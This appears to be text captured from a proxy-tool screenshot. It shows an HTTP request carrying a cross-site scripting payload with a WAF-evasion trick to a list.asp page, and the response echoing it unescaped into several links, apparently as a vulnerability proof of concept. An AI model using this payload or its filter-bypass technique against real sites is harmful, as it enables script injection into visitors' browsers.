 Request
Raw Params Headers Hex
GET
/list.asp?id=337%22><img+src%3d1+ondblclick%3d%22a+;top[`a`%2b`b`]&classname=
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: CWAP-waf
Date: Wed, 26 May 2021 09:15:55 GMT
Content-Type: text/html
Connection: close
X-Powered-By: anyu.qianxin.com
Cache-Control: private
X-Powered-By: ASP.NET
WZWS-RAY: 1129-1622049355.732-s6czt
Content-Length: 4595
</ul>
</div>
<div class="page
pagetext">页次：1/页&nbsp&nbsp总共有&nbsp&nbsp&nbsp&nbsp条记录 [<a
href="list.asp?page=1&classname=&id=337"><img src=1 ondblclick="a
;top[`a`+`b`]">首&nbsp&nbsp页</a>]&nbsp&nbsp[<a href="list.asp?page=1&classname=&id=337"><img
src=1 ondblclick="a ;top[`a`+`b`]">上一页</a>]&nbsp&nbsp[<a
href="list.asp?page=&classname=&id=337"><img src=1 ondblclick="a
;top[`a`+`b`]">下一页</a>]&nbsp&nbsp[<a href="list.asp?page=&classname=&id=337"><img src=1
ondblclick="a ;top[`a`+`b`]">末&nbsp&nbsp页</a>]</div>
</div>
</div>